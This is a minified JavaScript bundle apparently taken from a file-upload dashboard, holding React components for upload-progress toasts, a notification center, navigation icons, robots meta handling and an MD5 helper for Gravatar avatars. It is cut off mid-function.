

--- FILE ---
content_type: application/javascript
request_url: https://bysezejataos.com/assets/LegacyLayout-BXrMZErI.js
body_size: 12375
content:
import{r as c,t as je,j as e,h as ve,e as se,s as Ne,k as ye,u as Q,v as ne,a as ue,b as ke,L as y,N as $,O as he}from"./index-gJz8zMyl.js";const we=3e3,oe={success:"Success",error:"Error",warning:"Warning",info:"Notice"},ae=({data:t})=>{var u,x,d,_,g;const[s,a]=c.useState(!1),[o,n]=c.useState(null),r=c.useRef(),i=o==null?void 0:o.notification;c.useEffect(()=>()=>{r.current&&window.clearTimeout(r.current)},[]),c.useEffect(()=>{t!=null&&t.notification&&n(t)},[(u=t==null?void 0:t.notification)==null?void 0:u.id,t==null?void 0:t.timestamp]),c.useEffect(()=>{if(!i){r.current&&(window.clearTimeout(r.current),r.current=void 0),a(!1),n(null);return}r.current&&window.clearTimeout(r.current);const f=window.setTimeout(()=>{a(!1),n(null),r.current=void 0},we);return r.current=f,a(!0),()=>{window.clearTimeout(f)}},[i==null?void 0:i.id,o==null?void 0:o.timestamp]);const m=(x=i==null?void 0:i.type)!=null?x:o!=null&&o.ok?"success":"error";if(!o||!i||!s)return null;const b=je((d=i.operation)!=null?d:o.operation),p=new Date(o.timestamp).toLocaleTimeString(),h=(_=i.message)!=null?_:o.message;return h?e.jsx("div",{className:"operation-toast operation-toast--".concat(m),children:e.jsxs("div",{className:"operation-toast__body",children:[e.jsxs("div",{className:"operation-toast__header",children:[e.jsx("div",{className:"operation-toast__title",children:b}),e.jsx("span",{className:"operation-toast__badge operation-toast__badge--".concat(m),children:(g=oe[m])!=null?g:oe.info})]}),e.jsx("div",{className:"operation-toast__message",children:h}),e.jsx("div",{className:"operation-toast__meta",children:e.jsx("span",{children:p})})]})}):null},Le=3e3,re="byse.uploadTray.collapsed",te=()=>{const{notifications:t,jobs:s,dismissNotification:a}=ve(),o=se(),n=c.useRef(new Map),r=c.useRef(0),[i,m]=c.useState(()=>Ne(re)==="1"),b=c.useMemo(()=>{if(s.length===0)return t;const d=new Map(s.map(f=>[f.id,f]));let _=!1;const g=t.map(f=>{var T,B,z,G,K;const j=d.get(f.jobId);if(!j)return f;const v=j.status==="done"?"done":j.status==="error"?"error":"uploading",P=(T=f.progress)!=null?T:0,O=v==="done"?100:v==="error"?Math.min(99,(B=j.progress)!=null?B:P):(z=j.progress)!=null?z:P,U=Math.max(0,Math.min(100,O)),W=v==="uploading"?(G=j.speedLabel)!=null?G:f.speedLabel:void 0,I=v==="error"&&j.error?j.error:f.message,A=v==="done"&&j.links?j.links:f.links;return v!==f.status||U!==((K=f.progress)!=null?K:0)||W!==f.speedLabel||I!==f.message||A!==f.links?(_=!0,{...f,status:v,progress:U,speedLabel:W,message:I,links:A}):f});return _?g:t},[t,s]);c.useEffect(()=>{b.forEach(d=>{const _=d.status==="done"||d.status==="error",g=n.current.has(d.id);if(_&&!g){const f=window.setTimeout(()=>{a(d.id),n.current.delete(d.id)},Le);n.current.set(d.id,f)}else if(!_&&g){const f=n.current.get(d.id);f&&window.clearTimeout(f),n.current.delete(d.id)}}),n.current.forEach((d,_)=>{const g=b.find(j=>j.id===_);g&&(g.status==="done"||g.status==="error")||(window.clearTimeout(d),n.current.delete(_))})},[b,a]),c.useEffect(()=>()=>{n.current.forEach(d=>window.clearTimeout(d)),n.current.clear()},[]),c.useEffect(()=>{const d=b.filter(_=>_.status==="uploading").length;d>r.current&&i&&m(!1),r.current=d},[b,i]),c.useEffect(()=>{ye(re,i?"1":"0")},[i]);const p=c.useMemo(()=>{const d=b.slice(),_=g=>g==="uploading"?0:g==="error"?1:2;return d.sort((g,f)=>{const j=_(g.status)-_(f.status);return j!==0?j:f.timestamp-g.timestamp}),d},[b]);if(c.useMemo(()=>(o.pathname||"/").replace(/\/+$/,"")||"/",[o.pathname])==="/upload"||p.length===0)return null;const u=p.filter(d=>d.status==="uploading").length,x=i?"Show uploads":"Hide uploads";return e.jsxs("div",{className:"upload-tray".concat(i?" is-collapsed":""),children:[e.jsxs("button",{type:"button",className:"upload-tray__toggle",onClick:()=>m(d=>!d),"aria-expanded":!i,"aria-controls":"upload-tray-panel",children:[e.jsx("span",{className:"upload-tray__toggle-label",children:x}),e.jsx("span",{className:"upload-tray__count","aria-hidden":!0,children:p.length}),u>0?e.jsxs("span",{className:"upload-tray__badge","aria-label":"".concat(u," uploads in progress"),children:[u," active"]}):null]}),e.jsx("div",{className:"upload-tray__panel",id:"upload-tray-panel",role:"status","aria-live":"polite","aria-atomic":"false",children:e.jsx("div",{className:"upload-toast-stack",children:p.map(d=>{var P,O;const g=new Date(d.timestamp).toLocaleTimeString(),f=Math.max(0,Math.min(100,(P=d.progress)!=null?P:0)),j=d.status==="uploading"?"Uploading":d.status==="done"?"Upload complete":"Upload failed",v=d.status!=="uploading";return e.jsxs("div",{className:"upload-toast","data-status":d.status,children:[e.jsxs("div",{className:"upload-toast__header",children:[e.jsx("div",{className:"upload-toast__title",children:j}),v?e.jsx("button",{type:"button",className:"upload-toast__close",onClick:()=>a(d.id),"aria-label":"Dismiss upload notification",children:"×"}):null]}),e.jsx("div",{className:"upload-toast__file",title:d.fileName,children:d.fileName}),d.message?e.jsx("div",{className:"upload-toast__message",children:d.message}):null,d.status==="uploading"?e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"upload-toast__progress",role:"progressbar","aria-valuenow":f,"aria-valuemin":0,"aria-valuemax":100,children:e.jsx("div",{className:"upload-toast__progress-bar",style:{width:"".concat(f,"%")}})}),e.jsxs("div",{className:"upload-toast__meta",children:[f,"%",d.speedLabel?" • ".concat(d.speedLabel):""]})]}):e.jsxs("div",{className:"upload-toast__meta",children:[d.status==="done"?"Completed":"Failed"," at ",g]}),d.status==="done"&&((O=d.links)!=null&&O.direct)?e.jsx("a",{className:"upload-toast__action",href:d.links.direct,target:"_blank",rel:"noreferrer",children:"Open file"}):null]},d.id)})})})]})},Se=({id:t,operation:s,message:a,tone:o="info",active:n=!0,dedupe:r=!1})=>{const{showNotification:i}=Q(),m=c.useRef(!1),b=c.useRef("");c.useEffect(()=>{var x,d;const p=(d=(x=a==null?void 0:a.trim)==null?void 0:x.call(a))!=null?d:"";if(!n||p.length===0){m.current=n,b.current=p;return}const h=n&&!m.current,u=b.current!==p;(h||u)&&i({id:t,operation:s,message:p,type:o,dedupe:r}),m.current=n,b.current=p},[n,r,t,a,s,i,o])},ie={success:"alert-success",error:"alert-danger",warning:"alert-warning",info:"alert-info"},Ce={success:"status",info:"status",warning:"status",error:"alert"},Me=({id:t,operation:s,tone:a,active:o=!0,toastMessage:n,inline:r=!1,dedupe:i=!1,className:m="",role:b,children:p})=>{var f,j,v;const u=((f=n!=null?n:typeof p=="string"?p:"")!=null?f:"").trim();if(Se({id:t,operation:s,tone:a,active:o,message:u,dedupe:i}),!r||!o)return null;const x=p!=null?p:n;if(!x)return null;const d=(j=ie[a])!=null?j:ie.info,_=(v=b!=null?b:Ce[a])!=null?v:"status",g=["alert",d,m].filter(Boolean).join(" ");return e.jsx("div",{className:g,role:_,children:x})},Ae={home:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m2.25 12 8.954-8.955c.44-.439 1.152-.439 1.591 0L21.75 12M4.5 9.75v10.125c0 .621.504 1.125 1.125 1.125H9.75v-4.875c0-.621.504-1.125 1.125-1.125h2.25c.621 0 1.125.504 1.125 1.125V21h4.125c.621 0 1.125-.504 1.125-1.125V9.75M8.25 21h8.25"}),cloud:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 15a4.5 4.5 0 0 0 4.5 4.5H18a3.75 3.75 0 0 0 1.332-7.257 3 3 0 0 0-3.758-3.848 5.25 5.25 0 0 0-10.233 2.33A4.502 4.502 0 0 0 2.25 15Z"}),upload:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3 16.5v2.25A2.25 2.25 0 0 0 5.25 21h13.5A2.25 2.25 0 0 0 21 18.75V16.5m-13.5-9L12 3m0 0 4.5 4.5M12 3v13.5"}),link:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.19 8.688a4.5 4.5 0 0 1 1.242 7.244l-4.5 4.5a4.5 4.5 0 0 1-6.364-6.364l1.757-1.757m13.35-.622 1.757-1.757a4.5 4.5 0 0 0-6.364-6.364l-4.5 4.5a4.5 4.5 0 0 0 1.242 7.244"}),player:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.91 11.672a.375.375 0 0 1 0 .656l-5.603 3.113a.375.375 0 0 1-.557-.328V8.887c0-.286.307-.466.557-.327l5.603 3.112Z"})]}),file:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M19.5 14.25v-2.625a3.375 3.375 0 0 0-3.375-3.375h-1.5A1.125 1.125 0 0 1 13.5 7.125v-1.5a3.375 3.375 0 0 0-3.375-3.375H8.25m0 12.75h7.5m-7.5 3H12M10.5 2.25H5.625c-.621 0-1.125.504-1.125 1.125v17.25c0 .621.504 1.125 1.125 1.125h12.75c.621 0 1.125-.504 1.125-1.125V11.25a9 9 0 0 0-9-9Z"}),subtitles:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M4.5 6v7.5A2.25 2.25 0 0 0 6.75 15.75h3.75L12 18.75l1.5-3h3.75A2.25 2.25 0 0 0 19.5 13.5V6A2.25 2.25 0 0 0 17.25 3.75H6.75A2.25 2.25 0 0 0 4.5 6Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M8.25 9h7.5M8.25 12h4.5"})]}),poster:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 5.25c0-1.243 1.007-2.25 2.25-2.25h12c1.243 0 2.25 1.007 2.25 2.25v12c0 1.243-1.007 2.25-2.25 2.25h-12c-1.243 0-2.25-1.007-2.25-2.25v-12Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m3.75 16.5 5.94-5.94a1.5 1.5 0 0 1 2.12 0L20.25 19.5"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9 7.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z"})]}),reports:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.5 14.25v2.25m3-4.5v4.5m3-6.75v6.75m3-9v9M6 20.25h12A2.25 2.25 0 0 0 20.25 18V6A2.25 2.25 0 0 0 18 3.75H6A2.25 2.25 0 0 0 3.75 6v12A2.25 2.25 0 0 0 6 20.25Z"}),settings:e.jsxs(e.Fragment,{children:[e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.594 3.94c.09-.542.56-.94 1.11-.94h2.593c.55 0 1.02.398 1.11.94l.213 1.281c.063.374.313.686.645.87.074.04.147.083.22.127.325.196.72.257 1.075.124l1.217-.456a1.125 1.125 0 0 1 1.37.49l1.296 2.247a1.125 1.125 0 0 1-.26 1.431l-1.003.827c-.293.241-.438.613-.43.992a7.723 7.723 0 0 1 0 .255c-.008.378.137.75.43.991l1.004.827c.424.35.534.955.26 1.43l-1.298 2.247a1.125 1.125 0 0 1-1.369.491l-1.217-.456c-.355-.133-.75-.072-1.076.124a6.47 6.47 0 0 1-.22.128c-.331.183-.581.495-.644.869l-.213 1.281c-.09.543-.56.94-1.11.94h-2.594c-.55 0-1.019-.398-1.11-.94l-.213-1.281c-.062-.374-.312-.686-.644-.87a6.52 6.52 0 0 1-.22-.127c-.325-.196-.72-.257-1.076-.124l-1.217.456a1.125 1.125 0 0 1-1.369-.49l-1.297-2.247a1.125 1.125 0 0 1 .26-1.431l1.004-.827c.292-.24.437-.613.43-.991a6.932 6.932 0 0 1 0-.255c.007-.38-.138-.751-.43-.992l-1.004-.827a1.125 1.125 0 0 1-.26-1.43l1.297-2.247a1.125 1.125 0 0 1 1.37-.491l1.216.456c.356.133.751.072 1.076-.124.072-.044.146-.086.22-.128.332-.183.582-.495.644-.869l.214-1.28Z"}),e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z"})]}),money:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M2.25 18.75a60.07 60.07 0 0 1 15.797 2.101c.727.198 1.453-.342 1.453-1.096V18.75M3.75 4.5v.75A.75.75 0 0 1 3 6h-.75m0 0v-.375c0-.621.504-1.125 1.125-1.125H20.25M2.25 6v9m18-10.5v.75c0 .414.336.75.75.75h.75m-1.5-1.5h.375c.621 0 1.125.504 1.125 1.125v9.75c0 .621-.504 1.125-1.125 1.125h-.375m1.5-1.5H21a.75.75 0 0 0-.75.75v.75m0 0H3.75m0 0h-.375a1.125 1.125 0 0 1-1.125-1.125V15m1.5 1.5v-.75A.75.75 0 0 0 3 15h-.75M15 10.5a3 3 0 1 1-6 0 3 3 0 0 1 6 0Zm3 0h.008v.008H18V10.5Zm-12 0h.008v.008H6V10.5Z"}),globe:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 21a9.004 9.004 0 0 0 8.716-6.747M12 21a9.004 9.004 0 0 1-8.716-6.747M12 21c2.485 0 4.5-4.03 4.5-9S14.485 3 12 3m0 18c-2.485 0-4.5-4.03-4.5-9S9.515 3 12 3m0 0a8.997 8.997 0 0 1 7.843 4.582M12 3a8.997 8.997 0 0 0-7.843 4.582m15.686 0A11.953 11.953 0 0 1 12 10.5c-2.998 0-5.74-1.1-7.843-2.918m15.686 0A8.959 8.959 0 0 1 21 12c0 .778-.099 1.533-.284 2.253m0 0A17.919 17.919 0 0 1 12 16.5c-3.162 0-6.133-.815-8.716-2.247m0 0A9.015 9.015 0 0 1 3 12c0-1.605.42-3.113 1.157-4.418"}),premium:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.813 15.904 9 18.75l-.813-2.846a4.5 4.5 0 0 0-3.09-3.09L2.25 12l2.846-.813a4.5 4.5 0 0 0 3.09-3.09L9 5.25l.813 2.846a4.5 4.5 0 0 0 3.09 3.09L15.75 12l-2.846.813a4.5 4.5 0 0 0-3.09 3.09ZM18.259 8.715 18 9.75l-.259-1.035a3.375 3.375 0 0 0-2.455-2.456L14.25 6l1.036-.259a3.375 3.375 0 0 0 2.455-2.456L18 2.25l.259 1.035a3.375 3.375 0 0 0 2.456 2.456L21.75 6l-1.035.259a3.375 3.375 0 0 0-2.456 2.456ZM16.894 20.567 16.5 21.75l-.394-1.183a2.25 2.25 0 0 0-1.423-1.423L13.5 18.75l1.183-.394a2.25 2.25 0 0 0 1.423-1.423l.394-1.183.394 1.183a2.25 2.25 0 0 0 1.423 1.423l1.183.394-1.183.394a2.25 2.25 0 0 0-1.423 1.423Z"}),users:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15 19.128a9.38 9.38 0 0 0 2.625.372 9.337 9.337 0 0 0 4.121-.952 4.125 4.125 0 0 0-7.533-2.493M15 19.128v-.003c0-1.113-.285-2.16-.786-3.07M15 19.128v.106A12.318 12.318 0 0 1 8.624 21c-2.331 0-4.512-.645-6.374-1.766l-.001-.109a6.375 6.375 0 0 1 11.964-3.07M12 6.375a3.375 3.375 0 1 1-6.75 0 3.375 3.375 0 0 1 6.75 0Zm8.25 2.25a2.625 2.625 0 1 1-5.25 0 2.625 2.625 0 0 1 5.25 0Z"}),status:e.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M9.348 14.652a3.75 3.75 0 0 1 0-5.304m5.304 0a3.75 3.75 0 0 1 0 5.304m-7.425 2.121a6.75 6.75 0 0 1 0-9.546m9.546 0a6.75 6.75 0 0 1 0 9.546M5.106 18.894c-3.808-3.807-3.808-9.98 0-13.788m13.788 0c3.808 3.807 3.808 9.98 0 13.788M12 12h.008v.008H12V12Zm.375 0a.375.375 0 1 1-.75 0 .375.375 0 0 1 .75 0Z"})},D=c.memo(({name:t})=>e.jsx("span",{className:"dashboard-nav__icon","aria-hidden":!0,children:e.jsx("svg",{viewBox:"0 0 24 24",width:"20",height:"20",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",focusable:"false",children:Ae[t]})})),Ee=({notifications:t,unreadCount:s,loading:a=!1,onDismiss:o,onRefresh:n})=>{const[r,i]=c.useState(!1),m=c.useRef(null);c.useEffect(()=>{if(!r)return;const h=u=>{m.current&&u.target instanceof Node&&!m.current.contains(u.target)&&i(!1)};return document.addEventListener("click",h),()=>document.removeEventListener("click",h)},[r]);const b=()=>{const h=!r;i(h),h&&n&&n()},p=c.useMemo(()=>t.map(h=>{const u=new Date(h.created_at);return{...h,createdLabel:Number.isNaN(u.getTime())?"":u.toLocaleString()}}),[t]);return e.jsxs("div",{className:"notification-center".concat(r?" is-open":""),ref:m,children:[e.jsxs("button",{type:"button",className:"notification-center__toggle","aria-label":r?"Hide notifications":"Show notifications","aria-expanded":r,onClick:b,children:[e.jsx("span",{className:"notification-center__icon","aria-hidden":!0,children:e.jsx("svg",{className:"notification-center__bell",width:"20",height:"20",viewBox:"0 0 24 24",role:"presentation",children:e.jsx("path",{d:"M12 3a6 6 0 0 0-6 6v4.382l-.894 1.788A1 1 0 0 0 6 17h12a1 1 0 0 0 .894-1.53L18 13.382V9a6 6 0 0 0-6-6Zm0 18a2.5 2.5 0 0 0 2.33-1.5h-4.66A2.5 2.5 0 0 0 12 21Z",fill:"currentColor"})})}),e.jsx("span",{className:"notification-center__label",children:"Notifications"}),e.jsx("span",{className:"notification-center__badge","aria-live":"polite",children:a?"…":s})]}),r&&e.jsxs("div",{className:"notification-center__dropdown",role:"status","aria-live":"polite",children:[e.jsxs("div",{className:"notification-center__header",children:[e.jsx("span",{className:"notification-center__title",children:"Notifications"}),a&&e.jsx("span",{className:"notification-center__loading",children:"Refreshing…"})]}),p.length===0?e.jsx("div",{className:"notification-center__empty",children:"You are all caught up."}):e.jsx("ul",{className:"notification-center__list",children:p.map(h=>e.jsxs("li",{className:"notification-center__item notification-center__item--".concat(h.tone),children:[e.jsxs("div",{className:"notification-center__item-body",children:[e.jsx("div",{className:"notification-center__item-title",children:h.title}),e.jsx("div",{className:"notification-center__item-message",children:h.body}),h.createdLabel&&e.jsx("div",{className:"notification-center__item-meta",children:h.createdLabel})]}),e.jsx("div",{className:"notification-center__actions",children:e.jsx("button",{type:"button",className:"notification-center__dismiss",onClick:()=>o(h.id),"aria-label":"Dismiss notification ".concat(h.title),children:"Dismiss"})})]},h.id))})]})]})},Re=3e3,me=({enabled:t=!0,onRefresh:s,reconnectDelayMs:a=Re,userId:o,apiKey:n})=>{const r=c.useRef(s),i=c.useRef();c.useEffect(()=>{r.current=s},[s]),c.useEffect(()=>{if(!t||typeof window>"u")return;const m={reconnectDelayMs:a,userId:o,apiKey:n};return ne.updateOptions(m),i.current=ne.subscribe(m,b=>{r.current(b)}),()=>{i.current&&(i.current(),i.current=void 0)}},[t,a,o,n])},$e=t=>{if(typeof document>"u"||!document.head)return;const s=document.head.querySelector('meta[name="robots"]');if(!t||t.trim().length===0){s&&s.remove();return}if(s){s.content=t;return}const a=document.createElement("meta");a.name="robots",a.content=t,document.head.appendChild(a)},Pe=(t,s)=>{const a=[];return t&&a.push("noindex"),s&&a.push("nofollow"),a.length===0?null:a.join(", ")},Te=({title:t,noIndex:s=!1,noFollow:a=!1})=>{c.useEffect(()=>{typeof document>"u"||!t||(document.title=t)},[t]),c.useEffect(()=>{const o=Pe(s,a);$e(o)},[a,s])},pe=t=>{const s=typeof t=="string"?t.trim().toLowerCase():"";return s==="success"||s==="ok"||s==="done"||s==="completed"?"success":s==="warning"||s==="pending"||s==="queued"?"warning":s==="error"||s==="failed"||s==="fail"?"error":"info"},De=t=>{const s=typeof t.id=="number"?t.id:Number(t.id),a=typeof t.body=="string"?t.body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.title=="string"&&t.title.trim()?t.title.trim():"Notification",n=typeof t.created_at=="string"?t.created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.tone)}},Oe=t=>{var r;const s=typeof t.notification_id=="number"?t.notification_id:Number(t.notification_id),a=typeof t.notification_body=="string"?t.notification_body.trim():"";if(!Number.isFinite(s)||s<=0||!a)return null;const o=typeof t.notification_title=="string"&&t.notification_title.trim()?t.notification_title.trim():((r=t.message)==null?void 0:r.trim())||"Notification",n=typeof t.notification_created_at=="string"?t.notification_created_at:new Date().toISOString();return{id:s,title:o,body:a,created_at:n,tone:pe(t.notification_tone)}},He=()=>{const{execute:t,showNotification:s}=Q(),{user:a}=ue(),[o,n]=c.useState([]),[r,i]=c.useState(!1),m=c.useCallback(async()=>{if(!a){n([]);return}i(!0);try{const u=await t({operation:"notifications",autoRecord:!1}),d=(Array.isArray(u==null?void 0:u.notifications)?u.notifications:[]).map(_=>De(_)).filter(_=>!!_);n(d)}catch(u){n([])}finally{i(!1)}},[t,a]);c.useEffect(()=>{if(!a){n([]);return}m()},[m,a]);const b=c.useCallback(async u=>{n(x=>x.filter(d=>d.id!==u));try{await t({operation:"notifications_dismiss",method:"POST",payload:{ids:[u]},autoRecord:!1,notifyOnError:!0})}catch(x){}},[t]),p=c.useCallback(u=>{var d;if(!u||((d=u.type)==null?void 0:d.toLowerCase())!=="notification")return;const x=Oe(u);x&&(n(_=>_.some(f=>f.id===x.id)?_:[x,..._].slice(0,50)),s({id:"notification-".concat(x.id),operation:"notification",message:x.body,type:x.tone,dedupe:!0}))},[s]);me({enabled:!!(a!=null&&a.api_key),onRefresh:p,userId:a==null?void 0:a.id,apiKey:a==null?void 0:a.api_key});const h=c.useMemo(()=>o.length,[o]);return{notifications:o,unreadCount:h,loading:r,refresh:m,dismissNotification:b}},Y=t=>t.toString(16).padStart(2,"0"),X=(t,s)=>t<<s|t>>>32-s,Be=t=>{const s=t.length,a=s+8,o=((a-a%64)/64+1)*16,n=new Array(o).fill(0);for(let m=0;m<s;m+=1){const b=(m-m%4)/4,p=m%4*8;n[b]|=t.charCodeAt(m)<<p}const r=(s-s%4)/4,i=s%4*8;return n[r]|=128<<i,n[o-2]=s<<3,n[o-1]=s>>>29,n},N=(t,s)=>{const a=t&1073741824,o=s&1073741824,n=t&2147483648,r=s&2147483648,i=(t&1073741823)+(s&1073741823);return a&o?i^2147483648^n^r:a|o?i&1073741824?i^3221225472^n^r:i^1073741824^n^r:i^n^r},Fe=(t,s,a)=>t&s|~t&a,Ve=(t,s,a)=>t&a|s&~a,Ze=(t,s,a)=>t^s^a,Ue=(t,s,a)=>s^(t|~a),w=(t,s,a,o,n,r,i)=>N(X(N(N(t,Fe(s,a,o)),N(n,i)),r),s),L=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ve(s,a,o)),N(n,i)),r),s),S=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ze(s,a,o)),N(n,i)),r),s),C=(t,s,a,o,n,r,i)=>N(X(N(N(t,Ue(s,a,o)),N(n,i)),r),s),q=t=>Y(t&255)+Y(t>>>8&255)+Y(t>>>16&255)+Y(t>>>24&255),We=t=>{const s=Be(unescape(encodeURIComponent(t)));let a=1732584193,o=4023233417,n=2562383102,r=271733878;for(let i=0;i<s.length;i+=16){const m=a,b=o,p=n,h=r;a=w(a,o,n,r,s[i+0],7,3614090360),r=w(r,a,o,n,s[i+1],12,3905402710),n=w(n,r,a,o,s[i+2],17,606105819),o=w(o,n,r,a,s[i+3],22,3250441966),a=w(a,o,n,r,s[i+4],7,4118548399),r=w(r,a,o,n,s[i+5],12,1200080426),n=w(n,r,a,o,s[i+6],17,2821735955),o=w(o,n,r,a,s[i+7],22,4249261313),a=w(a,o,n,r,s[i+8],7,1770035416),r=w(r,a,o,n,s[i+9],12,2336552879),n=w(n,r,a,o,s[i+10],17,4294925233),o=w(o,n,r,a,s[i+11],22,2304563134),a=w(a,o,n,r,s[i+12],7,1804603682),r=w(r,a,o,n,s[i+13],12,4254626195),n=w(n,r,a,o,s[i+14],17,2792965006),o=w(o,n,r,a,s[i+15],22,1236535329),a=L(a,o,n,r,s[i+1],5,4129170786),r=L(r,a,o,n,s[i+6],9,3225465664),n=L(n,r,a,o,s[i+11],14,643717713),o=L(o,n,r,a,s[i+0],20,3921069994),a=L(a,o,n,r,s[i+5],5,3593408605),r=L(r,a,o,n,s[i+10],9,38016083),n=L(n,r,a,o,s[i+15],14,3634488961),o=L(o,n,r,a,s[i+4],20,3889429448),a=L(a,o,n,r,s[i+9],5,568446438),r=L(r,a,o,n,s[i+14],9,3275163606),n=L(n,r,a,o,s[i+3],14,4107603335),o=L(o,n,r,a,s[i+8],20,1163531501),a=L(a,o,n,r,s[i+13],5,2850285829),r=L(r,a,o,n,s[i+2],9,4243563512),n=L(n,r,a,o,s[i+7],14,1735328473),o=L(o,n,r,a,s[i+12],20,2368359562),a=S(a,o,n,r,s[i+5],4,4294588738),r=S(r,a,o,n,s[i+8],11,2272392833),n=S(n,r,a,o,s[i+11],16,1839030562),o=S(o,n,r,a,s[i+14],23,4259657740),a=S(a,o,n,r,s[i+1],4,2763975236),r=S(r,a,o,n,s[i+4],11,1272893353),n=S(n,r,a,o,s[i+7],16,4139469664),o=S(o,n,r,a,s[i+10],23,3200236656),a=S(a,o,n,r,s[i+13],4,681279174),r=S(r,a,o,n,s[i+0],11,3936430074),n=S(n,r,a,o,s[i+3],16,3572445317),o=S(o,n,r,a,s[i+6],23,76029189),a=S(a,o,n,r,s[i+9],4,3654602809),r=S(r,a,o,n,s[i+12],11,3873151461),n=S(n,r,a,o,s[i+15],16,530742520),o=S(o,n,r,a,s[i+2],23,3299628645),a=C(a,o,n,r,s[i+0],6,4096336452),r=C(r,a,o,n,s[i+7],10,1126891415),n=C(n,r,a,o,s[i+14],15,2878612391),o=C(o,n,r,a,s[i+5],21,4237533241),a=C(a,o,n,r,s[i+12],6,1700485571),r=C(r,a,o,n,s[i+3],10,2399980690),n=C(n,r,a,o,s[i+10],15,4293915773),o=C(o,n,r,a,s[i+1],21,2240044497),a=C(a,o,n,r,s[i+8],6,1873313359),r=C(r,a,o,n,s[i+15],10,4264355552),n=C(n,r,a,o,s[i+6],15,2734768916),o=C(o,n,r,a,s[i+13],21,1309151649),a=C(a,o,n,r,s[i+4],6,4149444226),r=C(r,a,o,n,s[i+11],10,3174756917),n=C(n,r,a,o,s[i+2],15,718787259),o=C(o,n,r,a,s[i+9],21,3951481745),a=N(a,m),o=N(o,b),n=N(n,p),r=N(r,h)}return(q(a)+q(o)+q(n)+q(r)).toLowerCase()},Ie=(t,s=160)=>{const a=t.trim().toLowerCase();if(!a)return"https://www.gravatar.com/avatar/?s=".concat(s,"&d=mp");const 